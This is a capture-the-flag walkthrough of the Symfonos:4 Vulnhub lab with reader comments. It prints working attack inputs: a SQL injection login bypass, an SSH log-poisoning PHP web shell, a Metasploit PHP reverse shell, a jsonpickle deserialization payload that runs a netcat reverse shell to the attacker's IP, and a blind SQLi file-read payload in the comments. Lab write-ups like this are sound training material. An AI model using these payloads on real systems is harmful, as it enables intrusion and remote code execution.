Symfonos:4 Vulnhub Walkthrough
Hello, guys today we are going to take a new challenge Symfonos:4, which is a fourth lab of the series Symfonos. The credit for making this VM machine goes to “Zayotic” and it’s another boot2root challenge where we have to root the server and capture the flag to complete the challenge. You can download this VM here.
Level: Intermediate
Penetrating Methodology:
Network Scanning
- Netdiscover
- Nmap
Enumeration
- Browsing HTTP Service
- Directory Bruteforcing using dirb
Exploitation
- SQL injection to bypass Login Form
- Using LFI to read the Logs
- Using SSH log poisoning using PHP malicious script
- Using Metasploit to create PHP reverse shell
- Port Forwarding
- Encoding and Decoding Cookies
Privilege Escalation
- Inject netcat reverse shell into Json Pickle string
- Replacing cookie with Base64 Encoded Reverse Shell
- Getting Root Access
Walkthrough
Network Scanning
We will be running this lab in a Virtual Machine Player or Virtual Box. But first, let’s discover the IP Address of the lab. i.e 192.168.0.23
netdiscover


Once the IP Address is acquired. Now we will run an aggressive scan using nmap for proceed further.
nmap -A 192.168.0.23
Enumeration
For more details, we will need to start enumeration against the host machine. Therefore, we will navigate to a web browser for exploring HTTP service since port 80 is open.

Let’s further enumerate the target machine through a directory Bruteforce. For this, we are going to use the dirb tool. This gave us a page named “atlantis.php” and “sea.php”. After browsing both directories we noticed “sea.php” was redirecting to “atlantis.php”.
dirb http://192.168.0.23/ /usr/share/wordlists/dirb/big.txt -X .php
Exploitation

So, browsing Atlantis.php directory came out to be a Login Form. To further enumerate the form, we tried combinations of SQL Injection. After a few tries, we were able to bypass the Login form using ‘or ‘1’=’1’ as a username. And for the password, we gave any random value.
We got a prompt to select a god after successfully bypassing the Login form. We selected any random god i.e Hades and were redirected to a URL which left us inquisitive.


After seeing all the possibilities, it quickly strikes let’s try Local File Inclusion. After trying to find /etc/passwd file but didn’t succeed, after we thought of reading the log file using LFI. And we successfully did read the logs.
For Reference: https://hackingarticles.in/rce-with-lfi-and-ssh-log-poisoning/
So we try to inject malicious PHP command via SSH for poisoning auth logs as shown in the image below so that hopefully we can use a ‘C’ parameter to run arbitrary systems commands on the Target Machine.
ssh '<?php system($_GET['c']); ?>'@192.168.0.23
Indeed we have to way to execute commands on the target machine. To confirm it we simply checked the id of the Target machine.

Time to Fire Up Metasploit, by using Web-Delivery module we have created a malicious link for PHP reverse shell.
use exploit/multi/script/web_delivery set target 1 set payload php/meterpreter/reverse_tcp set lhost 192.168.025 exploit

We need to run the above PHP reverse shell in the ‘C’ parameter in the URL as shown in the image.

On successfully executing the Shell, We saw a new session is opened. To get the complete meterpreter we need to interact with the opened session. And to confirm we checked the system information.
sessions 1 sysinfo

We thought of checking the ongoing processes. After looking out, we saw an interesting process which was running on 127.0.0.1:8080 but we didn’t see it in our Nmap result because it was an internal process.
ps

Let’s forward the port 8080 to our port 8888.
portfwd add -l 8888 -p 8080 -r 127.0.0.1
Once done with port forwarding. We browsed the forwarded port 8888 with Localhost on the browser but where getting redirected to a page /whoami.

I guess we need to manually go back to the main page. Then we got a thought that we might have a cookie for the username.



Without wasting time lets intercept the request of this page using Burp Suite. So the cookie is base64 encoded. We need to decode it.
NOTE: Since port 8080 was busy with another process. So we change the listening of Burpsuite to any random port. Don’t forget to configure it before intercepting the request.


We decoded the cookie using Burp Suite inbuilt decoder. After searching about the decoded string, we came to know it is a jsonpickle string.
{"py/object": "app.User", "username": "Poseidon"}
Making some modification in the jsonpickle string, we added a netcat reverse shell and encoded the whole string into base64.
{"py/object":"__main__.Shell","py/reduce":[{"py/function":"os.system"},["/usr/bin/nc -e /bin/sh 192.168.0.25 5555"], 0, 0, 0]}
We need to replace the old cookie with the new base64 encoded string and forward the request in Burp Suite. Also, don’t forget to spawn a netcat listener on port 5555 before forwarding the request on your Kali Terminal.
Privilege Escalation:
We successfully got the netcat session with root access. To confirm we have checked the Id of the user. The only thing left to do is we went inside the ROOT directory and Read our FLAG.
nc -lvp 5555 id cd/root ls cat proof.txt

Author: Ashray Gupta is a Security Researcher and Technical Writer at Hacking Articles. Contributing his 3 years in the field of security as a Penetration Tester and Forensic Computer Analyst. Contact Here
Jsonpickle is definitely the intended and most elegant way, but exploits the fact that the application file is writeable, it’s possible to add a different route (i.e. /root) on the internal webserver.
How to restart the server at that point? Simply restart the VM. There’s no integrity check at start time, and just by navigating to that route, you are root.
Great Article as ever, love your content
I am not able to read log file using LFI can someone help
Sir, can we do port forwading without metasploit
because metasploit is restricted in OSCP
yes you can using socat
For LFI,
How did you get this location `./../../../../../var/log/auth.log`?
and why did `/var/log/auth.log` not work?
thanks
Imagine the following code:
include(‘uploads/’ . $var);
which means ‘now import the file that is saved in the variable $var from the folder uploads’
If you just use ‘/var/log/auth.log’, it won’t work, because you will be looking for a var folder *inside* the original uploads folder (uploads/var/log/…..).
Instead, you want to traverse the directory tree the other way, going back, back, back.. till you reach the root directory (/) and, only at that point, you add your desired path.
If it’s not clear, google “absolute Path vs relative Path” 🙂
Thanks for the reply Roberto,
I am aware of rel and abs paths.
For the code you suggested
> include(‘uploads/’ . $var);
the . before $var will make any path relative and hence agreeably /var/log/auth.log wont work but how did you conclude that that ‘.’ is in place? Have I missed something?
Then again, how did one get the location `./../../../../../var/log/auth`?
Also notice that the file is not `auth.log` but `auth`. Even though the actual file resides as `/var/log/auth.log`
Maybe because I am not good with php. I might have missed something major kindly point me to that.
Thanks
As we’ve seen the file “hades.log” and similar appear in the “gods” folder of html, we can assume that the sea.php file is appending “.log” to the end of files called through via browser.
We ask for “hades” and it gets the contents of the “hades.log” file, therefore, if we ask for the file at “/var/log/auth”, we’ll get the contents of the file at “/var/log/auth.log”
Hi, thank you so much for the walkthrough! I have problem at Burp Suite section, I cannot get it to listen “http://127.0.0.1:8888/whoami”, please help. Here is what I did:
1. I followed and set “portfwd add -l 8888 -p 8080 -r 127.0.0.1″. I verified the site”http://127.0.0.1:8888/whoami” is up.
2. I set FireFox proxy to 127.0.0.1 port 1234 and checked all protocols option.
3. Under Burp Suit->Target->Scope, I included the URL “http://127.0.0.1/”.
4. Under Burp Suit->Proxy->Options->I updated Proxy Listener as “127.0.0.1:1234”, and checked the “Intercept Client Request” -And-URL-Is in target scope.
5. Refresh the site “http://127.0.0.1:8888/whoami”, but nothing happen in Burp Suit->Proxy->Intercept.
Hello,
for my part I got the shell only via SQLi, I learned to use the API wfuzz in python (super powerful! 🙂
My payload: sqli_payload = f”password=admin&username=-1′ union select 1,1 from mysql.user where (select hex(load_file(‘{file_dump}’))) LIKE BINARY ‘{dump}FUZZ%’ LIMIT 0,1 — -” ”
thanks for the ssh log technique. (the permissions of the auth.log sound weird to me.
Hi, thanks for this walkthrough.
My question is, how to come up the idea of editing the jsonpickle py/reduce, py/function, and etc.?